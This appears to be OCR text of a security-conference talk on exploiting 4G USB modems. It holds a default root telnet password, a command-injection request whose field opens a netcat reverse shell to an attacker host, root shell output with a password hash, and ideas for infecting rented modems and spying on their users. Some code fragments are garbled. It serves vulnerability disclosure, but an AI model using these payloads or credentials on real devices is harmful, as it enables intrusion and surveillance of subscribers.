

ethelemon







```
$nmap 192.168.0.1
Starting Nmap 6.46 ( http://nmap.org )
Not shown: 997 closed ports
PORT STATE SERVICE
23/tcp open telnet <
53/tcp open dns
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 1134.25 seconds
```


About 36,600 results (0.51 seconds)

#### Changing ZTE MF823 4G modem IP address - web ...

www.elevendroids.com/.../changing-zte-mf823-4g-modem-ip-address/ ▼ Jun 28, 2014 - OpenEmbedded Linux 9615-cdp msm 20130829 9615-cdp 9615-cdp login: root Password: root@9615-cdp:~#. Hey, look! All filesystems are ...

#### **Telnet connection**

The modem is available for telnet connection:

```
telnet 192.168.0.1
login: root
password: zte9x15
```


### ...other times you don't

# Google Cuanta Computer" 1K6E Web Videos Images About 34 results (0.26 seconds)



## all I need is RCE Love!

#### + telnet/snmp?

- + Internal interface only
- + Blocked by browsers
- + http/UPNP?
	- Attack via browser (almost 0% found CSRF tokens)
- broadband
	- Osmocomm for poor reverse engineers
	- + still researching





### Basic impact

- + Info disclosure
- Change settings
	- + DNS (intercept traffic)
	- SMS Center (intercept SMS)
- Manipulate (Set/Get)
	- SMS
	- Contacts
	- USSD
	- WiFi networks

## Advanced impact

+ Self-service portal access

- XSS (SMS) to "pwn" browser
- CSRF to send "password reset" USSD
- XSS to transfer password to attacker

+ "Brick"

**Hack in Paris** 

 PIN/PUK "bruteforce" Wrong IP settings + Spy device











### "hidden" firmware uploads

```
<form action="#"
  method="POST" id=fwUploadForm name=fwUploadForm target=fwUloadResult
   enctype="multipart/form-data" onsubmit="onSubmitFwUpload()"
   style="border:none;display:block;position:absolute;opacity:0;filter:alpl
   ×.
   <input type=file id=updateFwFile
      style="width:100px;height:32px;font-size:20px" size=1
     name=updateFwFile onchange="onFwFileSelected(this)"
      accept="application/x-binary"
      class=clickable
```
 $\langle$ /form>

<iframe id=fwUloadResult name=fwUloadResult onload="onUploadFwFinished()": <script>\$("#fwUploadForm").prop("action",devCtrlUrlUplFw)</script>



Cute, but…

### You need to have firmware

- + Sometimes you get lucky...
- …other times you don't
- + Integrity control
	- At least should be…
	- $+$  CRC16
	- Crypto Functions (ok, then we just delete checksum.sh)



dig deeper…

### Direct shell calls

### + awk to calculate Content-Length

### Other trivial RCE

```
function prepareUploadingFw(callback) {
    if (simulator) {
        setTimeout (function () { callback(true)}; }, 100);return:
    ŀ
    cmsSystem(
        "( killall up cli ; rm -rf /mnt/jffs2/upload/* )
        function() { callback(true)}; }
    17
```
#### Getting the shell

**Hack in Paris** POST /cqi/<badcqihere>.cqi HTTP/1.0 User-Agent: Opera/9.80 (Windows NT 6.1; WOW64) Presto/2.12.388 Version/12.16 Content-Length: 86 Accept: text/html,  $*/*$ ; q=0.01 X-Requested-With: XMLHttpRequest Content-Type: application/json; charset=UTF-8

address=%2B7916213432343&message=test123&date=2014-05-18+13"||nc 192.168.225.34 81 ||"|

|U:∖>nc −1 −p 81 l i d uid=0(root) gid=0(root) cat /etc/passwd |root:pZu9x4HiPJM1s:0:0:root:/home/root:/bin/sh |daemon:\*:1:1:daemon:/usr/sbin:/bin/sh bin:\*:2:2:bin:/bin:/bin/sh sys:\*:3:3:sys:/dev:/bin/sh sync:\*:4:65534:sync:/bin:/bin/sync games:\*:5:60:games:/usr/games:/bin/sh |man:\*:6:12:man:/var/cache/man:/bin/sh lp:\*:7:7:lp:/var/spool/lpd:/bin/sh mail:\*:8:8:mail:/var/mail:/bin/sh hews:\*:9:9:news:/var/spool/news:/bin/sh uucp:\*:10:10:uucp:/var/spool/uucp:/bin/sh proxy:\*:13:13:proxy:/bin:/bin/sh ww-data:\*:33:33:www-data:/var/www:/bin/sh backup:\*:34:34:backup:/var/backups:/bin/sh list:\*:38:38:Mailing List Manager:/var/list:/bin/sh lirc:\*:39:39:ircd:/var/run/ircd:/bin/sh gnats:\*:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh diag:\*:53:53:diag:/nonexistent:/bin/sh hobody:\*:65534:65534:nobody:/nonexistent:/bin/sh

## Hack in Paris 6 month's homework: NSA at home

- You can rent the modem for 1 week
- + You can use RCE and CSRF for local remote infection of the system
- + Return it to the store
- + You can spy with opensource products (<http://opencellid.org/> etc) via CellID and WiFi
- You can intercept HTTP/HTTPS via DNS spoofing
- + Maybe more?
- Do not hack other subscribers!

## I'm watching you…

**Hack in Paris** 





#### Stat (1 week of detecting)



**1 step to 4000+ infected modems**



Cute, but…

#### Get firmware?

- Yes it nice.
- + Find more bugs?
	- + We have enough...
- + Get SMS, send USSD?
	- Can be done via CSRF/XSS…
- PWN the subscriber?

# Hack ir **RCE+CD-ROM** Interface=Host infection

 Maybe we'll wrote our own "diagnostic tool for YOUR modem xxx"





#### It still in USB!

